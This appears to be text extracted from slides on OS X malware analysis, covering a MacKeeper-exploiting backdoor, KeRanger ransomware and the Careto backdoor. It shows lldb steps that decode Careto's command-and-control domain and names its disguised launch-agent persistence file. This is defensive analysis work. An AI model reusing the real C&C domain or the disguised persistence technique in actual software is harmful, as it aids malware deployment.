

### bundled with apps

# **OS X/BACKDOOR(?) BOT/BACKDOOR THAT EXPLOITS MACKEEPER**



# **OS X/KERANGER FIRST (IN-THE-WILD, FUNCTIONAL) OS X RANSOMWARE**

official app website; distributing!







# **OS X/CARETO ('MASK') 'CYBERESPIONAGE BACKDOOR'**

launch agent

[**~/Library/LaunchAgents/ com.apple.launchport.plist**]

**(lldb) b \_Dcd**  Breakpoint 1: where = OSX\_Careto`\_Dcd,



**...** 

**\$ (lldb) x/s decodedServer 0x100102b40: "itunes212.appleupdt.com"**

### disassembly



debugging (decoding C&C)









\$ lldb OSX\_Careto **(lldb) target create "OSX\_Careto"**  Current executable set to 'OSX\_Careto' (x86\_64).''

# PART 0X2: VIROLOGY **STUDY OF OS X MALWARE CHARACTERISTICS & COMMONALITIES**





# **INFECTION VECTORS METHOD OX1: VIA USER-INTERACTION**



